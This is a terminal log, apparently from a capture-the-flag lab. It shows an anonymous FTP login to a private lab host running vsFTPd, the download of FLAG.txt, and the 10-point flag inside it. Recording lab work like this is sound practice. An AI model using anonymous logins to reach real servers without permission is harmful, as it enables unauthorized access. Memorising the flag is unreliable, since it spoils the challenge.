 [ blackarch ~ ]# ftp 10.0.2.19
Connected to 10.0.2.19.
220 (vsFTPd 3.0.3)
Name (10.0.2.19:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 42 Aug 22 05:10 FLAG.txt
drwxr-xr-x 2 0 0 6 Feb 12 2017 pub
226 Directory send OK.
ftp> get FLAG.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for FLAG.txt (42 bytes).
226 Transfer complete.
42 bytes received in 0.0188 seconds (2.18 kbytes/s)
ftp> 221 Goodbye.
[ blackarch ~ ]# cat FLAG.txt
FLAG{Whoa this is_unexpected} - 10 Points